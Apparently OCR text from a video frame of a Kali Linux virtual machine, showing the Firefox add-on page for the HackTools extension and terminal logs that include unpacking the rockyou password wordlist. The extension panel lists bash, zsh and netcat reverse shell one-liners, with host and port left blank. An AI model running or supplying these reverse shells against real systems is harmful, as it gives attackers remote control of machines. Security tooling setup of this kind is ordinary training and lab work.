 kali-linux-2025.2-virtualbox-amd64 (Snapshot 1) [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4
8:27
Kali Linux
FoxyProxy S
HackTools v
wappalyzer
FoxyProxy O
Settings
Google
https://addons.mozilla.org/en-US/firefox/addon/hacktools/versions/
burp
OffSec Kali Linux Kali Tools Kali Docs Kali Forums
Firefox Browser
ADD-ONS
Extensions Themes
g in
HackTools
by Riadh B. & Ludovic C.
4.7 Stars out of 5
5 40
4 2
3 2
2 0
1 2
php
JS
SQL
SQL Injection
Bash
bash -c 'exec bash -i &>/dev/tcp// <&1'
Copy the reverse shell URL encoded
Zsh
zsh -c 'zmodload zsh/net/tcp && ztcp   && zsh >&$REPLY 2>&$REPLY
0>&$REPLY'
Copy the reverse shell URL encoded
Netcat
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc   >/tmp/f
Copy the reverse shell URL encoded
Remove
fied in override file “/usr/share/glib-2.0/s
gschema.override”; ignoring override for thi
n schema “org.gnome.gedit.preferences.editor
ride file “/usr/share/glib-2.0/schemas/21_ka
ride”; ignoring override for this key.
r mailcap (3.74) ...
r kali-menu (2025.2.7) ...
r desktop-file-utils (0.28-1) ...
r hicolor-icon-theme (0.18-2) ...
-4) ...
NG **: 08:21:10.440: Could not load Peas rep
for namespace 'Peas', version '1.0' not foun
NG **: 08:21:10.440: Could not load PeasGtk
le for namespace 'PeasGtk', version '1.0' no
/wordlists/rockyou.txt.gz
lists/rockyou.txt
ockyou.txt
┌──(root㉿kali)-[~]
└─#
┌──(root㉿kali)-[~]
└─#
Right Ctrl